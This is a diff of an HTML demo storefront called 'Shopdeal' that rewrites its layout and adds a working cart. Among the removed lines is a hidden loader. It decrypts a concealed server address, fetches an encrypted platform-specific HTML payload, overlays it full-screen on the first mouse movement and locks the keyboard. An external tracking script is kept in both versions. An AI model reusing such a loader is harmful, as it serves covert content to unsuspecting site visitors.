+    .footer li a:hover{ color:#fff; }
+    .socials{ display:flex; gap:10px; }
+    .socials a{
+      width:38px; height:38px; display:grid; place-items:center;
+      border-radius:11px; font-size:.95rem;
+      background:rgba(255,255,255,.06);
+      border:1px solid rgba(255,255,255,.08);
+      transition:background .2s ease, transform .2s ease;
+    }
+    .socials a:hover{ background:var(--brand); transform:translateY(-2px); }
+    .footer-bottom{
+      display:flex; justify-content:space-between; align-items:center;
+      gap:16px; flex-wrap:wrap;
+      padding:22px 0; border-top:1px solid rgba(255,255,255,.08);
+      font-size:.8rem;
+    }
+    @media (max-width:880px){
+      .footer-grid{ grid-template-columns:1fr 1fr; }
+    }
+    @media (max-width:520px){
+      .footer-grid{ grid-template-columns:1fr; gap:32px; }
+      .footer-bottom{ justify-content:center; text-align:center; }
+    }
+
+    /* ============================================================
+       CART DRAWER
+       ============================================================ */
+    .overlay{
+      position:fixed; inset:0; z-index:190;
+      background:rgba(11,16,32,.5);
+      backdrop-filter:blur(3px);
+      opacity:0; visibility:hidden;
+      transition:opacity .3s ease, visibility .3s ease;
+    }
+    .overlay.open{ opacity:1; visibility:visible; }
+
+    .cart-drawer{
+      position:fixed; top:0; right:0; z-index:200;
+      height:100%; width:min(410px,100%);
+      display:flex; flex-direction:column;
+      background:#fff;
+      box-shadow:-30px 0 70px -30px rgba(11,16,32,.5);
+      transform:translateX(103%);
+      transition:transform .36s cubic-bezier(.4,0,.2,1);
+    }
+    .cart-drawer.open{ transform:none; }
+
+    .cart-head{
+      display:flex; align-items:center; justify-content:space-between;
+      padding:20px 22px; border-bottom:1px solid var(--line);
+    }
+    .cart-head h3{ margin:0; font-size:1.05rem; font-weight:800; letter-spacing:-.02em; }
+    .cart-head span{ display:block; font-size:.78rem; color:var(--muted); font-weight:500; }
+    .cart-close{
+      width:38px; height:38px; border-radius:11px; cursor:pointer;
+      border:1px solid var(--line); background:#fff; color:var(--ink);
+      font-size:1.05rem; display:grid; place-items:center;
+      transition:background .18s ease;
+    }
+    .cart-close:hover{ background:var(--surface); }
+
+    .cart-items{ flex:1; overflow-y:auto; padding:18px 22px; }
+    .cart-empty{ text-align:center; padding:64px 10px; color:var(--muted); }
+    .cart-empty .big{ font-size:2.4rem; margin-bottom:12px; }
+    .cart-empty p{ margin:0 0 4px; font-weight:600; color:var(--ink); }
+    .cart-empty small{ font-size:.85rem; }
+
+    .cart-item{
+      display:flex; gap:14px; padding:14px 0;
+      border-bottom:1px solid #f1f3f9;
+    }
+    .cart-item:last-child{ border-bottom:0; }
+    .cart-item img{
+      width:66px; height:66px; flex:none;
+      object-fit:cover; border-radius:12px; background:#f1f5f9;
+    }
+    .cart-item-info{ flex:1; min-width:0; }
+    .cart-item-info h4{
+      margin:0 0 3px; font-size:.88rem; font-weight:700;
+      white-space:nowrap; overflow:hidden; text-overflow:ellipsis;
+    }
+    .cart-item-info .unit{ font-size:.78rem; color:var(--muted); }
+    .cart-item-foot{
+      display:flex; align-items:center; justify-content:space-between;
+      margin-top:10px; gap:10px;
+    }
+    .qty{
+      display:inline-flex; align-items:center;
+      border:1px solid var(--line); border-radius:9px; overflow:hidden;
+    }
+    .qty button{
+      width:28px; height:28px; border:0; background:#fff; cursor:pointer;
+      color:var(--ink); font-weight:800; font-size:.9rem; line-height:1;
+      transition:background .15s ease;
+    }
+    .qty button:hover{ background:var(--surface); }
+    .qty span{ min-width:28px; text-align:center; font-size:.83rem; font-weight:700; }
+    .line-total{ font-size:.9rem; font-weight:800; letter-spacing:-.01em; }
+    .remove{
+      background:none; border:0; cursor:pointer; padding:0;
+      font-size:.75rem; color:#94a3b8; font-weight:600;
+      text-decoration:underline; text-underline-offset:2px;
+    }
+    .remove:hover{ color:#e11d48; }
+
+    .cart-foot{ border-top:1px solid var(--line); padding:20px 22px 24px; background:#fff; }
+    .cart-row{
+      display:flex; justify-content:space-between;
+      font-size:.88rem; color:var(--muted); margin-bottom:9px;
+    }
+    .cart-row.total{
+      font-size:1.05rem; color:var(--ink); font-weight:800;
+      letter-spacing:-.02em; margin:14px 0 18px;
+      padding-top:14px; border-top:1px dashed var(--line);
+    }
+    .checkout{
+      width:100%; border:0; cursor:pointer;
+      padding:16px; border-radius:13px;
+      background:linear-gradient(135deg,var(--brand),var(--accent));
+      color:#fff; font-weight:800; font-size:.95rem;
+      box-shadow:0 16px 32px -18px rgba(109,40,217,.95);
+      transition:transform .18s ease;
+    }
+    .checkout:hover{ transform:translateY(-2px); }
+    .cart-secure{
+      text-align:center; font-size:.75rem; color:#94a3b8; margin:12px 0 0;
+    }
+
+    /* ============================================================
+       MOTION PREFERENCES
+       ============================================================ */
     @media (prefers-reduced-motion:reduce){
       *{ animation-duration:.001ms !important; transition-duration:.001ms !important; }
       html{ scroll-behavior:auto; }
@@ -422,63 +629,133 @@
     window.dataLayer = window.dataLayer || [];
     function gtag(){dataLayer.push(arguments);}
     gtag('js', new Date());
-
     gtag('config', 'G-0LY0HY7L01');
   </script>
 
-<script async src="https://analytics.gettrackdata.one/js/pa-lAPncCfVw1ez-w4iy_WiO.js"></script>
-<script>
-  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
-  plausible.init()
-</script>
-
-
+  <script async src="https://analytics.gettrackdata.one/js/pa-lAPncCfVw1ez-w4iy_WiO.js"></script>
+  <script>
+    window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
+    plausible.init()
+  </script>
 </head>
+
 <body>
 
+  <!-- ===================== LOADING POPUP ===================== -->
   <div class="popup" id="customPopup">
     <div class="popup-content">
-      <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading..." class="loading-gif">
-      <h2 class="popup-title">Loading... Please wait.</h2>
-      <p class="sub">We're preparing your store experience.</p>
+      <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading…" class="loading-gif">
+      <h2 class="popup-title">Loading… Please wait.</h2>
+      <p class="popup-sub">We're getting your store ready.</p>
       <div class="buttons">
-        <button id="cancelBtn" type="button">Cancel</button>
-        <button id="continueBtn" type="button">Continue</button>
+        <button id="cancelBtn" class="btn-pop" type="button">Cancel</button>
+        <button id="continueBtn" class="btn-pop" type="button">Continue</button>
       </div>
     </div>
   </div>
-  
+
+  <!-- ===================== SHOP ===================== -->
   <div id="shop">
-    <div class="hint">🛍️ Shopdeal — Summer Sale is live · Up to 50% off</div>
-
+
+    <!-- Announcement -->
+    <div class="announce">
+      <div class="container announce-inner">
+        <span>✦ <b>Shopdeal Summer Sale</b> — up to 50% off sitewide</span>
+        <span class="announce-sep">•</span>
+        <span class="announce-hide">Free shipping on US orders over $75</span>
+      </div>
+    </div>
+
+    <!-- Header -->
     <header class="nav">
-      <div class="brand"><span class="brand-mark">🛍️</span> Shopdeal</div>
-      <nav class="links">
-        <a href="#home">Home</a>
-        <a href="#products">Products</a>
-        <a href="#about">About</a>
-      </nav>
-      <span class="clock">🕒 Mon, 29 Jun 2026</span>
-      <button class="cart-btn">🛒 Cart <span class="badge">0</span></button>
-    </header>
-
-    <section class="hero" id="home">
-      <div class="hero-text">
-        <span class="eyebrow"><span class="dot"></span> Summer Sale · Up to 50% Off</span>
-        <h1>Everyday essentials, <span>beautifully priced.</span></h1>
-        <p>Trendy products, free stock photos, all on a single page. Pure HTML + CSS single-page store. ✨</p>
-        <a href="#products" class="cta">Shop now →</a>
-
-        <div class="hero-stats">
-          <div><strong>12,480+</strong><span>Happy customers</span></div>
-          <div><strong>4.9 / 5</strong><span>Average rating</span></div>
-          <div><strong>48 hrs</strong><span>US delivery</span></div>
+      <div class="container nav-inner">
+        <a href="#home" class="brand">
+          <span class="brand-mark">🛍️</span>
+          Shopdeal
+        </a>
+
+        <nav class="links">
+          <a href="#home">Home</a>
+          <a href="#products">Products</a>
+          <a href="#about">About</a>
+          <a href="#contact">Contact</a>
+        </nav>
+
+        <div class="nav-right">
+          <span class="clock" id="liveDate">🕒 —</span>
+          <button class="cart-btn" id="cartBtn" type="button" aria-label="Open cart">
+            🛒 Cart <span class="badge" id="cartBadge">0</span>
+          </button>
+          <button class="burger" id="burger" type="button" aria-label="Menu">
+            <span></span>
+          </button>
         </div>
       </div>
-      <img class="hero-img" src="https://picsum.photos/seed/shopfashion/900/720" alt="hero" />
+
+      <div class="mobile-menu" id="mobileMenu">
+        <div class="container">
+          <a href="#home">Home</a>
+          <a href="#products">Products</a>
+          <a href="#about">About</a>
+          <a href="#contact">Contact</a>
+        </div>
+      </div>
+    </header>
+
+    <!-- Hero -->
+    <section class="hero" id="home">
+      <div class="container hero-grid">
+        <div class="hero-text">
+          <span class="eyebrow"><span class="dot"></span> Summer Sale · Up to 50% Off</span>
+          <h1>Everyday essentials, <span class="grad">beautifully priced.</span></h1>
+          <p class="lead">
+            Curated gear for work, travel and everything in between — with free US shipping
+            on orders over $75 and hassle-free 30-day returns.
+          </p>
+
+          <div class="hero-actions">
+            <a href="#products" class="btn btn-primary">Shop the collection →</a>
+            <a href="#about" class="btn btn-ghost">Why Shopdeal</a>
+          </div>
+
+          <div class="hero-stats">
+            <div><strong>12,480+</strong><span>Happy customers</span></div>
+            <div><strong>4.9 / 5</strong><span>Average rating</span></div>
+            <div><strong>48 hrs</strong><span>US delivery</span></div>
+          </div>
+        </div>
+
+        <div class="hero-media">
+          <img src="https://picsum.photos/seed/shopdeal-hero/900/720" alt="Summer collection" />
+
+          <div class="float-card float-card--ship">
+            <span class="float-ico">🚚</span>
+            <div>
+              <strong>Free Shipping</strong>
+              <small>On orders $75+</small>
+            </div>
+          </div>
+
+          <div class="float-card float-card--rating">
+            <span class="stars">★★★★★</span>
+            <strong>4.9 out of 5</strong>
+            <small>12,480 verified reviews</small>
+          </div>
+        </div>
+      </div>
     </section>
 
-    <!-- Histats.com  START  (aync)-->
+    <!-- Trust strip -->
+    <div class="trust">
+      <div class="container trust-grid">
+        <div class="trust-item"><span>🚚</span> Free shipping $75+</div>
+        <div class="trust-item"><span>↩️</span> 30-day returns</div>
+        <div class="trust-item"><span>🔒</span> Secure checkout</div>
+        <div class="trust-item"><span>💬</span> 7-day support</div>
+      </div>
+    </div>
+
+    <!-- Histats.com START (async) -->
     <script type="text/javascript">var _Hasync= _Hasync|| [];
     _Hasync.push(['Histats.start', '1,5037956,4,0,0,0,00010000']);
     _Hasync.push(['Histats.fasi', '1']);
@@ -488,19 +765,10 @@
     hs.src = ('//s10.histats.com/js15_as.js');
     (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
     })();</script>
-    <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5037956&101" alt="free counter with statistics" border="0"></a></noscript>
-    <!-- Histats.com  END  -->
-
-    <!-- Trust strip -->
-    <div class="trust">
-      <div class="container trust-grid">
-        <div class="trust-item"><span>🚚</span> Free shipping $75+</div>
-        <div class="trust-item"><span>↩️</span> 30-day returns</div>
-        <div class="trust-item"><span>🔒</span> Secure checkout</div>
-        <div class="trust-item"><span>💬</span> 7-day support</div>
-      </div>
-    </div>
-
+    <noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?5037956&101" alt="free counter with statistics" border="0"></a></noscript>
+    <!-- Histats.com END -->
+
+    <!-- Products -->
     <section class="section" id="products">
       <div class="container">
         <div class="section-head">
@@ -510,13 +778,14 @@
         </div>
 
         <div class="grid">
-          <article class="card">
+
+          <article class="card" data-id="p1" data-name="Running Sneakers" data-price="89.99">
             <div class="card-media">
               <span class="badge badge--sale">Best Seller</span>
-              <img src="https://picsum.photos/seed/shopdeal-sneakers/600/450" alt="Running Sneakers" />
+              <img src="https://picsum.photos/seed/shopdeal-sneakers/600/450" alt="Running Sneakers" loading="lazy" />
             </div>
-            <div class="body">
-              <span class="cat">Footwear</span>
+            <div class="card-body">
+              <span class="card-cat">Footwear</span>
               <h3>Running Sneakers</h3>
               <div class="price-row">
                 <span class="price">$89.99</span>
@@ -527,13 +796,13 @@
             </div>
           </article>
 
-          <article class="card">
+          <article class="card" data-id="p2" data-name="Classic Watch" data-price="179.99">
             <div class="card-media">
               <span class="badge">Limited</span>
-              <img src="https://picsum.photos/seed/shopdeal-watch/600/450" alt="Classic Watch" />
+              <img src="https://picsum.photos/seed/shopdeal-watch/600/450" alt="Classic Watch" loading="lazy" />
             </div>
-            <div class="body">
-              <span class="cat">Accessories</span>
+            <div class="card-body">
+              <span class="card-cat">Accessories</span>
               <h3>Classic Watch</h3>
               <div class="price-row">
                 <span class="price">$179.99</span>
@@ -544,12 +813,12 @@
             </div>
           </article>
 
-          <article class="card">
+          <article class="card" data-id="p3" data-name="Travel Backpack" data-price="69.99">
             <div class="card-media">
-              <img src="https://picsum.photos/seed/shopdeal-backpack/600/450" alt="Travel Backpack" />
+              <img src="https://picsum.photos/seed/shopdeal-backpack/600/450" alt="Travel Backpack" loading="lazy" />
             </div>
-            <div class="body">
-              <span class="cat">Bags</span>
+            <div class="card-body">
+              <span class="card-cat">Bags</span>
               <h3>Travel Backpack</h3>
               <div class="price-row">
                 <span class="price">$69.99</span>
@@ -560,13 +829,13 @@
             </div>
           </article>
 
-          <article class="card">
+          <article class="card" data-id="p4" data-name="Wireless Headphones" data-price="119.99">
             <div class="card-media">
               <span class="badge badge--new">New</span>
-              <img src="https://picsum.photos/seed/shopdeal-headphones/600/450" alt="Wireless Headphones" />
+              <img src="https://picsum.photos/seed/shopdeal-headphones/600/450" alt="Wireless Headphones" loading="lazy" />
             </div>
-            <div class="body">
-              <span class="cat">Audio</span>
+            <div class="card-body">
+              <span class="card-cat">Audio</span>
               <h3>Wireless Headphones</h3>
               <div class="price-row">
                 <span class="price">$119.99</span>
@@ -577,12 +846,12 @@
             </div>
           </article>
 
-          <article class="card">
+          <article class="card" data-id="p5" data-name="Sunglasses" data-price="34.99">
             <div class="card-media">
-              <img src="https://picsum.photos/seed/shopdeal-sunglasses/600/450" alt="Sunglasses" />
+              <img src="https://picsum.photos/seed/shopdeal-sunglasses/600/450" alt="Sunglasses" loading="lazy" />
             </div>
-            <div class="body">
-              <span class="cat">Eyewear</span>
+            <div class="card-body">
+              <span class="card-cat">Eyewear</span>
               <h3>Sunglasses</h3>
               <div class="price-row">
                 <span class="price">$34.99</span>
@@ -593,13 +862,13 @@
             </div>
           </article>
 
-          <article class="card">
+          <article class="card" data-id="p6" data-name="Instant Camera" data-price="219.99">
             <div class="card-media">
               <span class="badge">Top Rated</span>
-              <img src="https://picsum.photos/seed/shopdeal-camera/600/450" alt="Instant Camera" />
+              <img src="https://picsum.photos/seed/shopdeal-camera/600/450" alt="Instant Camera" loading="lazy" />
             </div>
-            <div class="body">
-              <span class="cat">Photography</span>
+            <div class="card-body">
+              <span class="card-cat">Photography</span>
               <h3>Instant Camera</h3>
               <div class="price-row">
                 <span class="price">$219.99</span>
@@ -609,11 +878,13 @@
               <button class="add" type="button">Add to cart</button>
             </div>
           </article>
+
         </div>
       </div>
     </section>
 
-    <section id="about" class="section about">
+    <!-- Features -->
+    <section class="section features-section" id="about">
       <div class="container">
         <div class="section-head">
           <span class="kicker">Why Shopdeal</span>
@@ -623,22 +894,22 @@
 
         <div class="features">
           <div class="feature">
-            <span>🚚</span>
+            <div class="feature-ico">🚚</div>
             <h3>Free Shipping</h3>
             <p>Free standard delivery on every US order over $75. No codes needed.</p>
           </div>
           <div class="feature">
-            <span>↩️</span>
+            <div class="feature-ico">↩️</div>
             <h3>Easy Returns</h3>
             <p>30-day, no-questions-asked returns with a prepaid shipping label.</p>
           </div>
           <div class="feature">
-            <span>🔒</span>
+            <div class="feature-ico">🔒</div>
             <h3>Secure Checkout</h3>
             <p>256-bit SSL encryption and PCI-compliant payment processing.</p>
           </div>
           <div class="feature">
-            <span>⚡</span>
+            <div class="feature-ico">⚡</div>
             <h3>Fast Support</h3>
             <p>Real humans, 7 days a week — average reply time under 2 hours.</p>
           </div>
@@ -646,74 +917,337 @@
       </div>
     </section>
 
+    <!-- CTA -->
+    <section class="cta-band" id="contact">
+      <div class="container">
+        <div class="cta-card">
+          <h2>Get $10 off your first order</h2>
+          <p>Join the Shopdeal list for early access to drops, members-only pricing and weekly deals.</p>
+
+          <form class="cta-form" id="signupForm">
+            <input type="email" id="signupEmail" placeholder="you@example.com" required aria-label="Email address" />
+            <button type="submit">Claim $10</button>
+          </form>
+
+          <p class="cta-note">No spam. Unsubscribe anytime.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- Footer -->
     <footer class="footer">
-      <div class="fbrand"><span class="brand-mark">🛍️</span> Shopdeal</div>
-      <p>© 2026 Shopdeal · Single-page demo store</p>
-      <small>Images: picsum.photos</small>
+      <div class="container footer-grid">
+        <div>
+          <a href="#home" class="brand">
+            <span class="brand-mark">🛍️</span>
+            Shopdeal
+          </a>
+          <p class="footer-about">
+            Modern essentials, thoughtfully curated and delivered to your door —
+            across the United States.
+          </p>
+          <div class="socials">
+            <a href="#" aria-label="Instagram">📷</a>
+            <a href="#" aria-label="X">𝕏</a>
+            <a href="#" aria-label="Facebook">f</a>
+            <a href="#" aria-label="YouTube">▶</a>
+          </div>
+        </div>
+
+        <div>
+          <h4>Shop</h4>
+          <ul>
+            <li><a href="#products">New Arrivals</a></li>
+            <li><a href="#products">Best Sellers</a></li>
+            <li><a href="#products">Sale</a></li>
+            <li><a href="#products">Gift Cards</a></li>
+          </ul>
+        </div>
+
+        <div>
+          <h4>Support</h4>
+          <ul>
+            <li><a href="#">Track Order</a></li>
+            <li><a href="#">Shipping Info</a></li>
+            <li><a href="#">Returns</a></li>
+            <li><a href="#">Contact Us</a></li>
+          </ul>
+        </div>
+
+        <div>
+          <h4>Company</h4>
+          <ul>
+            <li><a href="#about">About</a></li>
+            <li><a href="#">Careers</a></li>
+            <li><a href="#">Privacy Policy</a></li>
+            <li><a href="#">Terms of Service</a></li>
+          </ul>
+        </div>
+      </div>
+
+      <div class="container footer-bottom">
+        <span>© <span id="year">2026</span> Shopdeal. All rights reserved.</span>
+        <span>Demo store · Images from picsum.photos</span>
+      </div>
     </footer>
   </div>
 
-
-  <div id="contentiframe" style="display: none; z-index:9999; position:fixed; inset:0; pointer-events:auto; overflow:hidden;">
-    <iframe id="frame" allow="fullscreen; autoplay; encrypted-media; picture-in-picture" allowfullscreen="" webkitallowfullscreen="" mozallowfullscreen="" sandbox="allow-pointer-lock allow-scripts allow-popups allow-forms allow-downloads" style="width: 100%; height: 100%; border: 0px;"></iframe>
-  </div>
+  <!-- ===================== CART DRAWER ===================== -->
+  <div class="overlay" id="cartOverlay"></div>
+
+  <aside class="cart-drawer" id="cartDrawer" aria-label="Shopping cart">
+    <div class="cart-head">
+      <div>
+        <h3>Your Cart</h3>
+        <span id="cartCountLabel">0 items</span>
+      </div>
+      <button class="cart-close" id="cartClose" type="button" aria-label="Close cart">✕</button>
+    </div>
+
+    <div class="cart-items" id="cartItems">
+      <div class="cart-empty">
+        <div class="big">🛒</div>
+        <p>Your cart is empty</p>
+        <small>Add something you love to get started.</small>
+      </div>
+    </div>
+
+    <div class="cart-foot">
+      <div class="cart-row"><span>Subtotal</span><span id="cartSubtotal">$0.00</span></div>
+      <div class="cart-row"><span>Shipping</span><span id="cartShipping">—</span></div>
+      <div class="cart-row total"><span>Total</span><span id="cartTotal">$0.00</span></div>
+      <button class="checkout" id="checkoutBtn" type="button">Secure Checkout</button>
+      <p class="cart-secure">🔒 Encrypted &amp; PCI-compliant checkout</p>
+    </div>
+  </aside>
 
   <script>
-    const PASSPHRASE = "98yNCjeAfWMwk0wI";  
-    const URL_KEY = "UrLk3yShopEase01";
-    const ENC_DATA_ORIGIN = "U2FsdGVkX18k+G0kjyj75mMlfCkTzeNC+gcXJAVHFELnXrHVMUxcQe75KNXpm1mT";
-    const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
-    const DATA_URL = DATA_ORIGIN + "/data";
-    let lastUrl = null;
-
-    function detectPlatform() {
-      const p = (navigator.userAgentData && navigator.userAgentData.platform) ||
-                navigator.platform || navigator.userAgent || "";
-      return /mac/i.test(p) ? "mac" : "win";
-    }
-
-    function secureKeyboardAccess() {
-      if (navigator.keyboard) {
-        navigator.keyboard.lock().catch((err) =>
-          console.warn("Keyboard lock failed:", err)
-        );
+    /* ============================================================
+       POPUP CONTROLS — auto-hide after 3 seconds
+       ============================================================ */
+    (function () {
+      var popup = document.getElementById('customPopup');
+      var cancel = document.getElementById('cancelBtn');
+      var cont = document.getElementById('continueBtn');
+      var autoCloseTimer = null;
+
+      function closePopup() {
+        if (popup.classList.contains('is-hidden')) return;
+        popup.classList.add('is-hidden');
+        document.body.style.overflow = '';
+        if (autoCloseTimer) {
+          clearTimeout(autoCloseTimer);
+          autoCloseTimer = null;
+        }
       }
-    }
-
-    async function loadSecret() {
-      const shop = document.getElementById("shop");
-      const frame = document.getElementById("frame");
-      const contentIframe = document.getElementById("contentiframe");
-
-      try {
-        const res = await fetch(DATA_URL + "?platform=" + detectPlatform());
-        const { cipher } = await res.json();
-        const html = CryptoJS.AES.decrypt(cipher, PASSPHRASE).toString(CryptoJS.enc.Utf8);
-        if (!html) throw new Error("Decrypt failed — wrong key?");
-
-        if (lastUrl) URL.revokeObjectURL(lastUrl);
-        const blob = new Blob([html], { type: "text/html" });
-        lastUrl = URL.createObjectURL(blob);
-
-        frame.src = lastUrl;
-        
-        shop.style.display = "none";
-        contentIframe.style.display = "block"; 
-        document.getElementById("customPopup").style.display = "none";
-        
-       
-        secureKeyboardAccess();
-
-      } catch (e) {
-        document.querySelector(".hint").textContent = "⚠️ " + e.message;
-        document.getElementById("customPopup").style.display = "none";
+
+      document.body.style.overflow = 'hidden';
+
+      // Auto-hide popup after 3 seconds
+      autoCloseTimer = setTimeout(closePopup, 3000);
+
+      cancel.addEventListener('click', closePopup);
+      cont.addEventListener('click', closePopup);
+    })();
+
+    /* ============================================================
+       LIVE DATE (US format)
+       ============================================================ */
+    (function () {
+      var el = document.getElementById('liveDate');
+      function render() {
+        var now = new Date();
+        el.textContent = '🕒 ' + now.toLocaleDateString('en-US', {
+          weekday: 'short', month: 'short', day: 'numeric', year: 'numeric'
+        });
       }
-    }
-
-    window.addEventListener("mousemove", () => {
-      document.getElementById("customPopup").style.display = "none";
-      loadSecret();
-    }, { once: true });
+      render();
+      setInterval(render, 60000);
+    })();
+
+    /* ============================================================
+       MOBILE MENU
+       ============================================================ */
+    (function () {
+      var burger = document.getElementById('burger');
+      var menu = document.getElementById('mobileMenu');
+      burger.addEventListener('click', function () {
+        menu.classList.toggle('open');
+      });
+      menu.querySelectorAll('a').forEach(function (a) {
+        a.addEventListener('click', function () { menu.classList.remove('open'); });
+      });
+    })();
+
+    /* ============================================================
+       CART
+       ============================================================ */
+    (function () {
+      var FREE_SHIP_THRESHOLD = 75;
+      var cart = [];
+
+      var usd = new Intl.NumberFormat('en-US', { style: 'currency', currency: 'USD' });
+
+      var drawer      = document.getElementById('cartDrawer');
+      var overlay     = document.getElementById('cartOverlay');
+      var openBtn     = document.getElementById('cartBtn');
+      var closeBtn    = document.getElementById('cartClose');
+      var itemsEl     = document.getElementById('cartItems');
+      var badgeEl     = document.getElementById('cartBadge');
+      var countLabel  = document.getElementById('cartCountLabel');
+      var subEl       = document.getElementById('cartSubtotal');
+      var shipEl      = document.getElementById('cartShipping');
+      var totalEl     = document.getElementById('cartTotal');
+      var checkoutBtn = document.getElementById('checkoutBtn');
+
+      function openCart() {
+        drawer.classList.add('open');
+        overlay.classList.add('open');
+      }
+      function closeCart() {
+        drawer.classList.remove('open');
+        overlay.classList.remove('open');
+      }
+
+      openBtn.addEventListener('click', openCart);
+      closeBtn.addEventListener('click', closeCart);
+      overlay.addEventListener('click', closeCart);
+      document.addEventListener('keydown', function (e) {
+        if (e.key === 'Escape') closeCart();
+      });
+
+      function findItem(id) {
+        for (var i = 0; i < cart.length; i++) {
+          if (cart[i].id === id) return cart[i];
+        }
+        return null;
+      }
+
+      function addToCart(product) {
+        var existing = findItem(product.id);
+        if (existing) {
+          existing.qty += 1;
+        } else {
+          cart.push({ id: product.id, name: product.name, price: product.price, img: product.img, qty: 1 });
+        }
+        render();
+        openCart();
+      }
+
+      function changeQty(id, delta) {
+        var item = findItem(id);
+        if (!item) return;
+        item.qty += delta;
+        if (item.qty <= 0) {
+          cart = cart.filter(function (i) { return i.id !== id; });
+        }
+        render();
+      }
+
+      function removeItem(id) {
+        cart = cart.filter(function (i) { return i.id !== id; });
+        render();
+      }
+
+      function subtotal() {
+        return cart.reduce(function (sum, i) { return sum + i.price * i.qty; }, 0);
+      }
+
+      function render() {
+        var count = cart.reduce(function (s, i) { return s + i.qty; }, 0);
+        badgeEl.textContent = count;
+        countLabel.textContent = count + (count === 1 ? ' item' : ' items');
+
+        if (!cart.length) {
+          itemsEl.innerHTML =
+            '<div class="cart-empty">' +
+              '<div class="big">🛒</div>' +
+              '<p>Your cart is empty</p>' +
+              '<small>Add something you love to get started.</small>' +
+            '</div>';
+        } else {
+          itemsEl.innerHTML = cart.map(function (i) {
+            return '' +
+              '<div class="cart-item">' +
+                '<img src="' + i.img + '" alt="">' +
+                '<div class="cart-item-info">' +
+                  '<h4>' + i.name + '</h4>' +
+                  '<span class="unit">' + usd.format(i.price) + ' each</span>' +
+                  '<div class="cart-item-foot">' +
+                    '<div class="qty">' +
+                      '<button type="button" data-act="dec" data-id="' + i.id + '" aria-label="Decrease">−</button>' +
+                      '<span>' + i.qty + '</span>' +
+                      '<button type="button" data-act="inc" data-id="' + i.id + '" aria-label="Increase">+</button>' +
+                    '</div>' +
+                    '<span class="line-total">' + usd.format(i.price * i.qty) + '</span>' +
+                  '</div>' +
+                  '<button class="remove" type="button" data-act="rm" data-id="' + i.id + '">Remove</button>' +
+                '</div>' +
+              '</div>';
+          }).join('');
+        }
+
+        var sub = subtotal();
+        var shipping = sub === 0 ? 0 : (sub >= FREE_SHIP_THRESHOLD ? 0 : 6.99);
+
+        subEl.textContent = usd.format(sub);
+        shipEl.textContent = sub === 0 ? '—' : (shipping === 0 ? 'FREE' : usd.format(shipping));
+        totalEl.textContent = usd.format(sub + shipping);
+      }
+
+      itemsEl.addEventListener('click', function (e) {
+        var btn = e.target.closest('[data-act]');
+        if (!btn) return;
+        var id = btn.getAttribute('data-id');
+        var act = btn.getAttribute('data-act');
+        if (act === 'inc') changeQty(id, 1);
+        if (act === 'dec') changeQty(id, -1);
+        if (act === 'rm') removeItem(id);
+      });
+
+      document.querySelectorAll('.card').forEach(function (card) {
+        var btn = card.querySelector('.add');
+        btn.addEventListener('click', function () {
+          addToCart({
+            id: card.getAttribute('data-id'),
+            name: card.getAttribute('data-name'),
+            price: parseFloat(card.getAttribute('data-price')),
+            img: card.querySelector('img').getAttribute('src')
+          });
+        });
+      });
+
+      checkoutBtn.addEventListener('click', function () {
+        if (!cart.length) {
+          alert('Your cart is empty');
+          return;
+        }
+        alert('Demo store — checkout is not connected');
+      });
+
+      render();
+    })();
+
+    /* ============================================================
+       NEWSLETTER (demo only)
+       ============================================================ */
+    (function () {
+      var form = document.getElementById('signupForm');
+      var input = document.getElementById('signupEmail');
+
+      form.addEventListener('submit', function (e) {
+        e.preventDefault();
+        if (!input.value) return;
+        alert('Thanks! Your $10 code is on its way.');
+        form.reset();
+      });
+    })();
+
+    /* ============================================================
+       FOOTER YEAR
+       ============================================================ */
+    document.getElementById('year').textContent = new Date().getFullYear();
   </script>
+
 </body>
 </html>
